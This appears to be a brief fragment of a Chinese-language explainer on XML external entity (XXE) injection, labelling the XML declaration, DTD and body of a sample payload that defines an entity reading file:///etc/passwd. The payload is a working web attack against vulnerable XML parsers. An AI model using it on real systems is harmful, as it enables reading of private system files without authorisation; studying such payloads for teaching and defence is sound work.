 <?xml version="1.0" encoding="ISO-8859-1"?>
XML声明
<!DOCTYPE foo [
<!ELEMENT foo ANY >
DTD部分
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<foo>&xxe;</foo>
XML部分